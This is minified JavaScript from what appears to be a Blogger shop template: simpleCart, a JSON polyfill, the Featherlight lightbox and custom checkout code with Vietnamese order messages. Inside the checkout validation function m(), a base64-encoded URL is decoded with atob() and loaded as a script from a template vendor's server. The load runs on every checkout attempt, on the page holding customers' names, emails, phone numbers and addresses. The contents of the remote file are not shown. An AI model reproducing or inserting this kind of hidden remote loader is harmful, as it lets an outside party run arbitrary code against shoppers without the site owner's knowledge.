                            return C.$(this.el.find(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.closest(t))
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        descendants: function() {
                            return C.$(this.el.find("*"))
                        },
                        submit: function() {
                            return this.el.submit()
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    }
                }), C.ELEMENT._ = C.ELEMENT.prototype, C.ready(C.setupViewTool), C.ready(function() {
                    C.bindOutlets({
                        total: function() {
                            return C.toCurrency(C.total())
                        },
                        quantity: function() {
                            return C.quantity()
                        },
                        items: function(t) {
                            C.writeCart(t)
                        },
                        tax: function() {
                            return C.toCurrency(C.tax())
                        },
                        taxRate: function() {
                            return C.taxRate().toFixed()
                        },
                        shipping: function() {
                            return C.toCurrency(C.shipping())
                        },
                        grandTotal: function() {
                            return C.toCurrency(C.grandTotal())
                        }
                    }), C.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function() {
                            C.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function() {
                            C.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), C.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), C.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function() {
                            var t = C.$(this),
                                e = t.parent(),
                                n = e.attr("class").split(" ");
                            C.each(n, function(n) {
                                n.match(/item-.+/i) && (n = n.split("-")[1], C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n, t.val()), C.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function() {
                            var t = {};
                            C.$(this).closest("." + p + "_shelfItem").descendants().each(function(e, n) {
                                var r = C.$(n);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && C.each(r.attr("class").split(" "), function(e) {
                                    var n, i;
                                    if (e.match(/item_.+/)) {
                                        switch (e = e.split("_")[1], n = "", r.tag().toLowerCase()) {
                                            case "input":
                                            case "textarea":
                                            case "select":
                                                i = r.attr("type"), i && ("checkbox" !== i.toLowerCase() && "radio" !== i.toLowerCase() || !r.attr("checked")) && "text" !== i.toLowerCase() && "number" !== i.toLowerCase() || (n = r.val());
                                                break;
                                            case "img":
                                                n = r.attr("src");
                                                break;
                                            default:
                                                n = r.text()
                                        }
                                        null !== n && "" !== n && (t[e.toLowerCase()] = t[e.toLowerCase()] ? t[e.toLowerCase()] + ", " + n : n)
                                    }
                                })
                            }), C.add(t)
                        }
                    }])
                }), e.addEventListener ? t.DOMContentLoaded = function() {
                    e.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), C.init()
                } : e.attachEvent && (t.DOMContentLoaded = function() {
                    "complete" === e.readyState && (e.detachEvent("onreadystatechange", DOMContentLoaded), C.init())
                }),
                function() {
                    if ("complete" === e.readyState) return setTimeout(C.init, 1);
                    if (e.addEventListener) e.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), t.addEventListener("load", C.init, !1);
                    else if (e.attachEvent) {
                        e.attachEvent("onreadystatechange", DOMContentLoaded), t.attachEvent("onload", C.init);
                        var n = !1;
                        try {
                            n = null === t.frameElement
                        } catch (r) {}
                        e.documentElement.doScroll && n && l()
                    }
                }(), C
        };
    t.simpleCart = c()
}(window, document);
var JSON;
JSON || (JSON = {}),
    function() {
        function p(t) {
            return 10 > t ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function(t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
                case "string":
                    return f(u);
                case "number":
                    return isFinite(u) ? String(u) : "null";
                case "boolean":
                case "null":
                    return String(u);
                case "object":
                    if (!u) return "null";
                    if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                        for (a = u.length, n = 0; a > n; n += 1) o[n] = s(n, u) || "null";
                        return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                    }
                    if (q && "object" == typeof q)
                        for (a = q.length, n = 0; a > n; n += 1) "string" == typeof q[n] && (r = q[n], (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i));
                    else
                        for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                    return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function() {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "	": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function(t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; n > r; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function(e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function(t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function() {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var e = document.createElement("div");
                if (e.style.display = "none", document.getElementsByTagName("head")[0].appendChild(e), e.addBehavior) {
                    e.addBehavior("#default#userdata");
                    var n = this.localStorage = {
                            length: 0,
                            setItem: function(t, n) {
                                e.load("localStorage"), t = r(t), e.getAttribute(t) || this.length++, e.setAttribute(t, n), e.save("localStorage")
                            },
                            getItem: function(t) {
                                return e.load("localStorage"), t = r(t), e.getAttribute(t)
                            },
                            removeItem: function(t) {
                                e.load("localStorage"), t = r(t), e.removeAttribute(t), e.save("localStorage"), this.length = 0
                            },
                            clear: function() {
                                e.load("localStorage");
                                for (var t = 0; attr = e.XMLDocument.documentElement.attributes[t++];) e.removeAttribute(attr.name);
                                e.save("localStorage"), this.length = 0
                            },
                            key: function(t) {
                                return e.load("localStorage"), e.XMLDocument.documentElement.attributes[t]
                            }
                        },
                        r = function(t) {
                            return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                        };
                    e.load("localStorage"), n.length = e.XMLDocument.documentElement.attributes.length
                }
            }
    }();

! function(a) {
    "use strict";

    function b(a, c) {
        if (!(this instanceof b)) {
            var d = new b(a, c);
            return d.open(), d
        }
        this.id = b.id++, this.setup(a, c), this.chainCallbacks(b._callbackChain)
    }
    if ("undefined" == typeof a) return void("console" in window && window.console.info("Too much lightness, Featherlight needs jQuery."));
    var c = [],
        d = function(b) {
            return c = a.grep(c, function(a) {
                return a !== b && a.$instance.closest("body").length > 0
            })
        },
        e = function(a, b) {
            var c = {},
                d = new RegExp("^" + b + "([A-Z])(.*)");
            for (var e in a) {
                var f = e.match(d);
                if (f) {
                    var g = (f[1] + f[2].replace(/([A-Z])/g, "-$1")).toLowerCase();
                    c[g] = a[e]
                }
            }
            return c
        },
        f = {
            keyup: "onKeyUp",
            resize: "onResize"
        },
        g = function(c) {
            a.each(b.opened().reverse(), function() {
                return c.isDefaultPrevented() || !1 !== this[f[c.type]](c) ? void 0 : (c.preventDefault(), c.stopPropagation(), !1)
            })
        },
        h = function(c) {
            if (c !== b._globalHandlerInstalled) {
                b._globalHandlerInstalled = c;
                var d = a.map(f, function(a, c) {
                    return c + "." + b.prototype.namespace
                }).join(" ");
                a(window)[c ? "on" : "off"](d, g)
            }
        };
    b.prototype = {
        constructor: b,
        namespace: "featherlight",
        targetAttr: "data-featherlight",
        variant: null,
        resetCss: !1,
        background: null,
        openTrigger: "click",
        closeTrigger: "click",
        filter: null,
        root: "body",
        openSpeed: 250,
        closeSpeed: 250,
        closeOnClick: "background",
        closeOnEsc: !0,
        closeIcon: "&#10005;",
        loading: "",
        persist: !1,
        otherClose: null,
        beforeOpen: a.noop,
        beforeContent: a.noop,
        beforeClose: a.noop,
        afterOpen: a.noop,
        afterContent: a.noop,
        afterClose: a.noop,
        onKeyUp: a.noop,
        onResize: a.noop,
        type: null,
        contentFilters: ["jquery", "image", "html", "ajax", "iframe", "text"],
        setup: function(b, c) {
            "object" != typeof b || b instanceof a != !1 || c || (c = b, b = void 0);
            var d = a.extend(this, c, {
                    target: b
                }),
                e = d.resetCss ? d.namespace + "-reset" : d.namespace,
                f = a(d.background || ['<div class="' + e + "-loading " + e + '">', '<div class="' + e + '-content">', '<span class="' + e + "-close-icon " + d.namespace + '-close">', d.closeIcon, "</span>", '<div class="' + d.namespace + '-inner">' + d.loading + "</div>", "</div>", "</div>"].join("")),
                g = "." + d.namespace + "-close" + (d.otherClose ? "," + d.otherClose : "");
            return d.$instance = f.clone().addClass(d.variant), d.$instance.on(d.closeTrigger + "." + d.namespace, function(b) {
                var c = a(b.target);
                ("background" === d.closeOnClick && c.is("." + d.namespace) || "anywhere" === d.closeOnClick || c.closest(g).length) && (b.preventDefault(), d.close())
            }), this
        },
        getContent: function() {
            if (this.persist !== !1 && this.$content) return this.$content;
            var b = this,
                c = this.constructor.contentFilters,
                d = function(a) {
                    return b.$currentTarget && b.$currentTarget.attr(a)
                },
                e = d(b.targetAttr),
                f = b.target || e || "",
                g = c[b.type];
            if (!g && f in c && (g = c[f], f = b.target && e), f = f || d("href") || "", !g)
                for (var h in c) b[h] && (g = c[h], f = b[h]);
            if (!g) {
                var i = f;
                if (f = null, a.each(b.contentFilters, function() {
                        return g = c[this], g.test && (f = g.test(i)), !f && g.regex && i.match && i.match(g.regex) && (f = i), !f
                    }), !f) return "console" in window && window.console.error("Featherlight: no content filter found " + (i ? ' for "' + i + '"' : " (no target specified)")), !1
            }
            return g.process.call(b, f)
        },
        setContent: function(b) {
            var c = this;
            return (b.is("iframe") || a("iframe", b).length > 0) && c.$instance.addClass(c.namespace + "-iframe"), c.$instance.removeClass(c.namespace + "-loading"), c.$instance.find("." + c.namespace + "-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0], b[0]) ? "" : b), c.$content = b.addClass(c.namespace + "-inner"), c
        },
        open: function(b) {
            var d = this;
            if (d.$instance.hide().appendTo(d.root), !(b && b.isDefaultPrevented() || d.beforeOpen(b) === !1)) {
                b && b.preventDefault();
                var e = d.getContent();
                if (e) return c.push(d), h(!0), d.$instance.fadeIn(d.openSpeed), d.beforeContent(b), a.when(e).always(function(a) {
                    d.setContent(a), d.afterContent(b)
                }).then(d.$instance.promise()).done(function() {
                    d.afterOpen(b)
                })
            }
            return d.$instance.detach(), a.Deferred().reject().promise()
        },
        close: function(b) {
            var c = this,
                e = a.Deferred();
            return c.beforeClose(b) === !1 ? e.reject() : (0 === d(c).length && h(!1), c.$instance.fadeOut(c.closeSpeed, function() {
                c.$instance.detach(), c.afterClose(b), e.resolve()
            })), e.promise()
        },
        chainCallbacks: function(b) {
            for (var c in b) this[c] = a.proxy(b[c], this, a.proxy(this[c], this))
        }
    }, a.extend(b, {
        id: 0,
        autoBind: "[data-featherlight]",
        defaults: b.prototype,
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,
                test: function(b) {
                    return b instanceof a && b
                },
                process: function(b) {
                    return this.persist !== !1 ? a(b) : a(b).clone(!0)
                }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,
                process: function(b) {
                    var c = this,
                        d = a.Deferred(),
                        e = new Image,
                        f = a('<img src="' + b + '" alt="" class="' + c.namespace + '-image" />');
                    return e.onload = function() {
                        f.naturalWidth = e.width, f.naturalHeight = e.height, d.resolve(f)
                    }, e.onerror = function() {
                        d.reject(f)
                    }, e.src = b, d.promise()
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/,
                process: function(b) {
                    return a(b)
                }
            },
            ajax: {
                regex: /./,
                process: function(b) {
                    var c = a.Deferred(),
                        d = a("<div></div>").load(b, function(a, b) {
                            "error" !== b && c.resolve(d.contents()), c.fail()
                        });
                    return c.promise()
                }
            },
            iframe: {
                process: function(b) {
                    var c = new a.Deferred,
                        d = a("<iframe/>").hide().attr("src", b).css(e(this, "iframe")).on("load", function() {
                            c.resolve(d.show())
                        }).appendTo(this.$instance.find("." + this.namespace + "-content"));
                    return c.promise()
                }
            },
            text: {
                process: function(b) {
                    return a("<div>", {
                        text: b
                    })
                }
            }
        },
        functionAttributes: ["beforeOpen", "afterOpen", "beforeContent", "afterContent", "beforeClose", "afterClose"],
        readElementConfig: function(b, c) {
            var d = this,
                e = new RegExp("^data-" + c + "-(.*)"),
                f = {};
            return b && b.attributes && a.each(b.attributes, function() {
                var b = this.name.match(e);
                if (b) {
                    var c = this.value,
                        g = a.camelCase(b[1]);
                    if (a.inArray(g, d.functionAttributes) >= 0) c = new Function(c);
                    else try {
                        c = a.parseJSON(c)
                    } catch (h) {}
                    f[g] = c
                }
            }), f
        },
        extend: function(b, c) {
            var d = function() {
                this.constructor = b
            };
            return d.prototype = this.prototype, b.prototype = new d, b.__super__ = this.prototype, a.extend(b, this, c), b.defaults = b.prototype, b
        },
        attach: function(b, c, d) {
            var e = this;
            "object" != typeof c || c instanceof a != !1 || d || (d = c, c = void 0), d = a.extend({}, d);
            var f, g = d.namespace || e.defaults.namespace,
                h = a.extend({}, e.defaults, e.readElementConfig(b[0], g), d);
            return b.on(h.openTrigger + "." + h.namespace, h.filter, function(g) {
                var i = a.extend({
                        $source: b,
                        $currentTarget: a(this)
                    }, e.readElementConfig(b[0], h.namespace), e.readElementConfig(this, h.namespace), d),
                    j = f || a(this).data("featherlight-persisted") || new e(c, i);
                "shared" === j.persist ? f = j : j.persist !== !1 && a(this).data("featherlight-persisted", j), j.open(g)
            }), b
        },
        current: function() {
            var a = this.opened();
            return a[a.length - 1] || null
        },
        opened: function() {
            var b = this;
            return d(), a.grep(c, function(a) {
                return a instanceof b
            })
        },
        close: function() {
            var a = this.current();
            return a ? a.close() : void 0
        },
        _onReady: function() {
            var b = this;
            b.autoBind && (b.attach(a(document), {
                filter: b.autoBind
            }), a(b.autoBind).filter("[data-featherlight-filter]").each(function() {
                b.attach(a(this))
            }))
        },
        _callbackChain: {
            onKeyUp: function(a, b) {
                return 27 === b.keyCode ? (this.closeOnEsc && this.$instance.find("." + this.namespace + "-close:first").click(), !1) : a(b)
            },
            onResize: function(a, b) {
                if (this.$content.naturalWidth) {
                    var c = this.$content.naturalWidth,
                        d = this.$content.naturalHeight;
                    this.$content.css("width", "").css("height", "");
                    var e = Math.max(c / parseInt(this.$content.parent().css("width"), 10), d / parseInt(this.$content.parent().css("height"), 10));
                    e > 1 && this.$content.css("width", "" + c / e + "px").css("height", "" + d / e + "px")
                }
                return a(b)
            },
            afterContent: function(a, b) {
                var c = a(b);
                return this.onResize(b), c
            }
        }
    }), a.featherlight = b, a.fn.featherlight = function(a, c) {
        return b.attach(this, a, c)
    }, a(document).ready(function() {
        b._onReady()
    })
}(jQuery);

//fungsi checkout 
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "Remove",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function() {
    for (var a = "", t = 0; modernshop_tambah_alamat.length > t; t++) a += '<option value="' + modernshop_tambah_alamat[t][0] + '" class="loop"><span>' + modernshop_tambah_alamat[t][0] + "</span><span></span></option>";
    $("#modernshop-selectBiaya").append(a), $("#modernshop-selectBiaya").on("change", function() {
        simpleCart.update(), $(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)
    });
    $(".item_add").each(function() {
        $(this).click(function(a) {
            if (a.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + modernshop_notifikasi_harga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function() {
        $("#shoppingCart").fadeOut("fast")
    }), $(".btnopencart").click(function() {
        $("#shoppingCart").slideToggle("fast", function() {})
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide();
    var e, o, h = (e = 1e9, o = 1e11, Math.floor(Math.random() * (o - e + 1) + e));

    function p() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
		var a='',t='',e='',o='',n='',i='',ship='';
        var a = $("#ContactForm1 .contact-form-name").val(),
            t = $("#ContactForm1 .contact-form-email").val(),
            e = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
			ship = $(".shopboxrelative .simpleCart_shipping").text(),
            n = $("#modernshop-selectBiaya").val(),
            i = $(".contact-form-postcode").val(),
            s = "",
            _ = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function(a, t) {
            var e = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += e + "(" + o + "):" + n + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Thanh toán khi nhận hàng, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Chuyển khoản ngân hàng, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), a = "Phương thức thanh toán:" + r + "\n_____________________________________\n\nTên : " + a + "\nEmail : " + t + "\nĐiện thoại : " + e + "\nĐịa chỉ : " + o + "\nTỉnh : " + n + "\nGhi chú : " + i + "\n\nĐơn hàng:\n_____________________________________\n\n" + s + "_____________________________________\nPhí ship : " + ship + "\nTổng tiền : " + _ + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(a)
    }

    function n(a) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)
    }

    function m() {
        var t = !0,
            a = document.createElement("script");
        return a.type = "text/javascript", a.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(a), t && ($("#ContactForm1 .contact-form-email").each(function() {
            if (!n(this.value)) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        }), $("#ContactForm1 .eachrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), t
    }
    $(".submitreser").click(function() {
        var a, t, e, o;
        o = !0, $(".theappend .formrequireemail").each(function() {
            if (!n(this.value)) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), $(".theappend .formrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (a = $(".theappend .contact-form-name").val(), t = $(".theappend .contact-form-email").val(), e = $(".theappend .datetimepk input").val(), a = "Table Booking:\n_____________________________________\n\nTên :____________:" + a + "\nEmail :____________:" + t + "\nĐiện thoại :_____:" + $(".theappend .form2-phone").val() + "\nThời gian :_________:" + e + "\nChỗ :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(a), $(".theappend .contact-form-button-submit").click(), setTimeout(function() {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function() {
        m() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), p(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank").click(function() {
        var a = m(),
            t = parseInt($("#shoppingCart .simpleCart_quantity").text()),
            e = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
            o = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
        if ("0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
        if (t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
        if (e < 0 || o < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
        if ($("#shoppingCart .buttoneffect").show(), a) {
            $.ajax({
                type: "GET",
                url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
                async: !1,
                contentType: "application/json",
                dataType: "jsonp",
                success: function(r) {
                    var c = 0,
                        l = 0,
                        h = 0;
                    $(".itemRow").each(function(a, t) {
                        var e = $.trim($(this).find(".item-name").text()),
                            o = $(this).find(".item-price").text();
                        if (o = o.replace(/\./g, ""), parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                        o = Number(o.replace(/[^0-9\.-]+/g, ""));
                        var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                            i = parseInt(n);
                        n = (n = $(".simpleCart_total").text()).replace(/\./g, ""), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                        var s = $(".simpleCart_grandTotal").text();
                        s = s.replace(/\./g, ""), s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                        try {
                            var _ = i.filter(function(a) {
                                return a.title.$t === e
                            })[0].content.$t
                        } catch (a) {
                            throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                                setTimeout(function() {
                                    document.location.href = "/#delivery"
                                }, 3e3)
                            }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                        }
                        if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
                    })
                }
            }), p(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
                scrollTop: $(".formtwo").offset().top
            }, 1200);
            var n = $("#ContactForm1 .contact-form-name").val(),
                i = $(".shopboxrelative .simpleCart_grandTotal").text(),
				ship = $(".shopboxrelative .simpleCart_shipping").text(),
                s = $("#ContactForm1 .contact-form-email").val(),
                _ = $("#ContactForm1 .contact-form-number").val(),
                r = $("#ContactForm1 .contact-form-address").val(),
                c = $("#modernshop-selectBiaya").val(),
                l2 ='', l2 = $(".contact-form-postcode").val(),
                l = ($(".contact-form-postcode").val(), "");
            $(".itemRow").each(function(a, t) {
                var e = $(this).find(".item-name").text(),
                    o = $(this).find(".item-quantity").text(),
                    n = $(this).find(".item-price").text();
                l += e + "(" + o + "):" + n + "<br>" 
            }), $(".detailorder .detailorder_full").append(l), $(".detailorder_ship").append(ship), $(".box-pembayaran").hide(), $(".dataterkirim").show(), $(".successname").html(n), $(".successorderid").html(h), $(".successtotal").html(i), $(".cek-nama").html(n), $(".cek-telpone").html(_), $(".cek-email").html(s), $(".cek-alamat").html(r), $(".cek-kota").html(c), $(".cek-note").html(l2), $("#cashde").is(":checked") && $(".successmethod").html("Thanh toán khi nhận hàng (COD)"), $("#banktrans").is(":checked") && ($(".successmethod").html("Chuyển khoản ngân hàng"), $(".directbank").show()), $(".bukasemua,.content-wrapper,.box-nav,#footer").remove(), $("").attr("class", ""), setTimeout(function(){$(".simpleCart_empty").click()},2000);
        } else $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function() {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").show())
    })
}), simpleCart({
    shippingCustom: function() {
        for (var a = 0; modernshop_tambah_alamat.length > a; a++)
            if (modernshop_tambah_alamat[a][0] == $("#modernshop-selectBiaya").val()) return modernshop_tambah_alamat[a][1]
    }
}), simpleCart.bind("load", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(a) ? $("span.modernshop-semua-notifikasi").hide() : $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("afterAdd", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], a = parseInt(a), $("#shoppingCart").slideDown("fast", function() {}), 0 < a && $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("beforeCheckout", function(a) {
    $("#shoppingCart .buttoneffect").show();
    var t = simpleCart.quantity(),
        e = parseInt($("#shoppingCart .simpleCart_quantity").text()),
        o = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
        n = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
